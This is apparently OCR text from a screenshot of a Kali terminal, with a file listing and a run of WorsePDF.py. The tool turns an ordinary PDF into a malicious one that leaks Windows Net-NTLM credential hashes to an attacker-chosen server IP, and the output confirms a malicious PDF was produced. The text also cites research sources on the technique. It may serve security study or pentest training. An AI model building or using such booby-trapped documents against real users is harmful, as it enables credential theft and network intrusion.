 /home/HackTools/InternalNetWork/NTLM-Hash/Worse-PDF/
级帐户，可能会损害您的系统。
bad.pdf
bad.pdf.malicious.-
pdf
LICENSE
README.md
WorsePDF.py
Terminal 终端 - root@kali: /home/HackTools/InternalNetWork/NTLM-Hash/Worse-PDF
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/InternalNetWork/NTLM-Hash/Worse-PDF# python WorsePDF.py bad.pdf 192.168.188.129
WorsePDF - Turn a normal PDF file into malicious.Use to steal Net-NTLM Hashes from windows machines.
Reference :
https://research.checkpoint.com/ntlm-credentials-theft-via-pdf-files/
https://github.com/deepzec/Bad-Pdf
Author: 3gstudent
[*]NormalPDF: bad.pdf
[*]ServerIP: 192.168.188.129
[+]MaliciousPDF: bad.pdf.malicious.pdf
[*]All Done
root@kali:/home/HackTools/InternalNetWork/NTLM-Hash/Worse-PDF#
先知社区